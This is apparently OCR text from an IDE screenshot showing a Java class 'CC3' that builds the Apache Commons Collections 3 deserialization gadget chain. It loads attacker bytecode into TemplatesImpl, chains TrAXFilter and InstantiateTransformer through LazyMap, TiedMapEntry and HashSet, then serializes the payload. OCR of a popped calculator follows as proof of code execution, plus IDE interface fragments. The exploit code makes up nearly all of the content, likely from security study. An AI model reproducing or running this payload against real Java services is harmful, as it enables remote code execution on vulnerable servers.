 CC CC3 Version control Current File
Project
CC3.java InstantiateTransformer.java TrAXFilter.java AnnotationInvocationHandler.java Map.java AbstractMapDecorator.java
public class CC3 {
10 83
public static void main(String[] args) throws Exception {
setValue(Impl, filedname: "_bytecodes",new byte[][]{bytes});
setValue(Impl, filedname: "_tfactory",new TransformerFactoryImpl());
Transformer[] faketransformers = new Transformer[]{new ConstantTransformer( constantToReturn: 1)};
ConstantTransformer trAX=new ConstantTransformer(TrAXFilter.class);
InstantiateTransformer in=new InstantiateTransformer(new Class[]{Templates.class},new Object[]{Impl});
Transformer[] transformers = new Transformer[]{trAX,in};
ChainedTransformer chaind=new ChainedTransformer(transformers);
Map innermap=new HashMap();
Map Lazymap=LazyMap.decorate(innermap, chaind);
TiedMapEntry tiedMapEntry=new TiedMapEntry(Lazymap, key: "b1uel0n3");
HashSet map=new HashSet();
map.add(tiedMapEntry);
innermap.remove( key: "b1uel0n3");
Field field=chaind.getClass().getDeclaredField( name: "iTransformers");
field.setAccessible(true);
field.set(chaind,transformers);
serialize(map);
CC3 main()
CC3
m
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Stru
Run CC3
Process finished with exit code 1
Perfor
CC3 > src > main > java > CC3
30:65 CRLF UTF-8 4 spaces